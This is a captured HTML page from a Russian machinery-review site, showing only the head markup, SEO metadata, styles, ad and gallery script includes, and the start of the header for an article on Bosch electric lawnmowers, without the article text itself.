

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/2379.html
body_size: 20285
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>	
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Газонокосилки электрические Bosch: описание, характеристики</title>
	<meta name="description" content="Фирма Bosch - это мировой лидер по производству садовой техники. Газонокосилки электрические Bosch - это мощность и эргономичность. Они просты в управлении и использовании за счет своего маленького веса." />
	<link rel="canonical" href="https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/2379.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Газонокосилки электрические Bosch: описание, характеристики" />
	<meta property="og:description" content="Фирма Bosch - это мировой лидер по производству садовой техники. Газонокосилки электрические Bosch - это мощность и эргономичность. Они просты в управлении и использовании за счет своего маленького веса." />
	<meta property="og:url" content="https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/2379.html" />
	<meta property="og:site_name" content="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники" />
	<meta property="article:published_time" content="2014-08-11T11:26:53+00:00" />
	<meta property="article:modified_time" content="2019-02-08T08:26:57+00:00" />
	<meta property="og:image" content="https://spectechzone.com/wp-content/uploads/2014/07/gazonokosilki-jelektricheskie-bosh.jpeg" />
	<meta property="og:image:width" content="1565" />
	<meta property="og:image:height" content="1753" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Даниил" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/2379.html#article","isPartOf":{"@id":"https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/2379.html"},"author":{"name":"Даниил","@id":"https://spectechzone.com/#/schema/person/02b5cba58d29950e2479212c06971e6a"},"headline":"Обзор электрических газонокосилок Bosch","datePublished":"2014-08-11T11:26:53+00:00","dateModified":"2019-02-08T08:26:57+00:00","mainEntityOfPage":{"@id":"https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/2379.html"},"wordCount":691,"commentCount":0,"image":{"@id":"https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/2379.html#primaryimage"},"thumbnailUrl":"https://spectechzone.com/wp-content/uploads/2014/07/gazonokosilki-jelektricheskie-bosh.jpeg","articleSection":["Уборочная техника"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/2379.html#respond"]}]},{"@type":"WebPage","@id":"https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/2379.html","url":"https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/2379.html","name":"Газонокосилки электрические Bosch: описание, характеристики","isPartOf":{"@id":"https://spectechzone.com/#website"},"primaryImageOfPage":{"@id":"https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/2379.html#primaryimage"},"image":{"@id":"https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/2379.html#primaryimage"},"thumbnailUrl":"https://spectechzone.com/wp-content/uploads/2014/07/gazonokosilki-jelektricheskie-bosh.jpeg","datePublished":"2014-08-11T11:26:53+00:00","dateModified":"2019-02-08T08:26:57+00:00","author":{"@id":"https://spectechzone.com/#/schema/person/02b5cba58d29950e2479212c06971e6a"},"description":"Фирма Bosch - это мировой лидер по производству садовой техники. Газонокосилки электрические Bosch - это мощность и эргономичность. Они просты в управлении и использовании за счет своего маленького веса.","breadcrumb":{"@id":"https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/2379.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/2379.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/2379.html#primaryimage","url":"https://spectechzone.com/wp-content/uploads/2014/07/gazonokosilki-jelektricheskie-bosh.jpeg","contentUrl":"https://spectechzone.com/wp-content/uploads/2014/07/gazonokosilki-jelektricheskie-bosh.jpeg","width":1565,"height":1753,"caption":"Газонокосилки электрические bosh"},{"@type":"BreadcrumbList","@id":"https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/2379.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://spectechzone.com/"},{"@type":"ListItem","position":2,"name":"Обзор электрических газонокосилок Bosch"}]},{"@type":"WebSite","@id":"https://spectechzone.com/#website","url":"https://spectechzone.com/","name":"Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники","description":"Сайт посвящен обзорам различной спецтехники. Полезные и интересные материалы по строительной, сельскохозяйственной техниках.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://spectechzone.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://spectechzone.com/#/schema/person/02b5cba58d29950e2479212c06971e6a","name":"Даниил","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://spectechzone.com/#/schema/person/image/","url":"https://spectechzone.com/wp-content/plugins/clearfy-pro1/assets/images/default-avatar.png","contentUrl":"https://spectechzone.com/wp-content/plugins/clearfy-pro1/assets/images/default-avatar.png","caption":"Даниил"},"url":"https://spectechzone.com/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//wp-r.github.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
	<style type="text/css">
	.wp-pagenavi{float:left !important; }
	</style>
  <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fotorama.css-css' href='https://spectechzone.com/wp-content/plugins/fotorama/fotorama.css'  media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://spectechzone.com/wp-content/plugins/fotorama/fotorama-wp.css'  media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='adsplacer_pro_css-css' href='https://wp-r.github.io/hgfhfgh/assets/css/adsplacer.adblock.css'  media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://spectechzone.com/wp-content/plugins/captcha/css/front_end_style.css'  media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://spectechzone.com/wp-includes/css/dashicons.min.css'  media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://spectechzone.com/wp-content/plugins/captcha/css/desktop_style.css'  media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://spectechzone.com/wp-content/plugins/contact-form-7/includes/css/styles.css'  media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://spectechzone.com/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://spectechzone.com/wp-content/themes/root/css/style.min.css'  media='all' />
<link rel='stylesheet' id='wp-pagenavi-style-css' href='https://spectechzone.com/wp-content/plugins/wp-pagenavi-style/css/css3_gray_glossy.css'  media='all' />
<script type="text/javascript" src="https://spectechzone.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wp-r.github.io/hgfhfgh/assets/js/jquery.iframetracker.js" id="adsplacer_pro_iframetracker_js-js"></script>
<script type="text/javascript" src="https://wp-r.github.io/hgfhfgh/assets/js/jquery.adsplacer.frontend.js" id="adsplacer_pro_frontend_js-js"></script>
<script type="text/javascript" src="https://wp-r.github.io/hgfhfgh/assets/js/jquery.adsplacer.ab-testing.js" id="adsplacer_pro_ab_testing_js-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/fotorama/fotorama.js" id="fotorama.js-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/fotorama/fotorama-wp.js" id="fotorama-wp.js-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js" id="purify-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js" id="fancybox-for-wp-js"></script>
<script>if(void 0===AdsplacerProReadCookie)function AdsplacerProReadCookie(e){for(var r=e+'=',n=document.cookie.split(';'),o=0;o<n.length;o++){for(var t=n[o];' '==t.charAt(0);)t=t.substring(1,t.length);if(0==t.indexOf(r))return t.substring(r.length,t.length)}return null}</script><script>if(void 0===AdsplacerProSetCookie)function AdsplacerProSetCookie(e,t){var o=new Date,i="expires=";o.setTime(o.setDate(o.getDate()+30)),i+=o.toGMTString(),document.cookie=e+"="+t+"; "+i+"; path=/"}</script><script>try{var adsplacerProFirstTime = JSON.parse(AdsplacerProReadCookie("adsplacerProDontShowAdsIds"));}catch(e){} adsplacerProFirstTime = typeof adsplacerProFirstTime !== "undefined" ? adsplacerProFirstTime : []</script><script>var adsplacer_show_ads_ajax_timeout = 0;</script><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9891942531980624"
     crossorigin="anonymous"></script>

<meta name="google-site-verification" content="iZyVsSSMBIOdi1CbVys0_z8P6yT86ju2lVfKOM7StXI" />
<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");jQuery.each(arr, function() {var title = jQuery(this).children("img").attr("title") || '';var figCaptionHtml = jQuery(this).next("figcaption").html() || '';var processedCaption = figCaptionHtml;if (figCaptionHtml.length && typeof DOMPurify === 'function') {processedCaption = DOMPurify.sanitize(figCaptionHtml, {USE_PROFILES: {html: true}});} else if (figCaptionHtml.length) {processedCaption = jQuery("<div>").text(figCaptionHtml).html();}var newTitle = title;if (processedCaption.length) {newTitle = title.length ? title + " " + processedCaption : processedCaption;}if (newTitle.length) {jQuery(this).attr("title", newTitle);}});		}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title = "";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+jQuery("<div>").text(title).html()+'</p>' ;}if (typeof DOMPurify === "function" && caption.length) { return DOMPurify.sanitize(caption, {USE_PROFILES: {html: true}}); } else { return jQuery("<div>").text(caption).html(); }},
		afterLoad : function( instance, current ) {var captionContent = current.opts.caption || '';var sanitizedCaptionString = '';if (typeof DOMPurify === 'function' && captionContent.length) {sanitizedCaptionString = DOMPurify.sanitize(captionContent, {USE_PROFILES: {html: true}});} else if (captionContent.length) { sanitizedCaptionString = jQuery("<div>").text(captionContent).html();}if (sanitizedCaptionString.length) { current.$content.append(jQuery('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \"></div>').html(sanitizedCaptionString)); }},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
	<style type="text/css">
	 .wp-pagenavi
	{
		font-size:12px !important;
	}
	</style>
	<style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #5a80b1;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #5a80b1;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style>		<style type="text/css" id="wp-custom-css">
			.site-logotype img{
	width: 110px;
}

.post-card__image img {
    display: block;
    margin: 0 auto;
    width: 100%;
    height: 220px!important;
		min-height: 220px!important;
		max-height: 220px!important;
}		</style>
		    <script charset="utf-8" async src="https://newup.bid/pushJs/1O54ah87.js"></script>
<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"rotarb.bid",rotator:"16vv2"};</script>
<script async="async" type="text/javascript" src="//rotarb.bid/16vv2.min.js"></script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-2379 single-format-standard wp-theme-root  group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://spectechzone.com/"><img src="https://spectechzone.com/wp-content/uploads/2015/10/logo1.png" alt="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://spectechzone.com/">Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники</a></div>
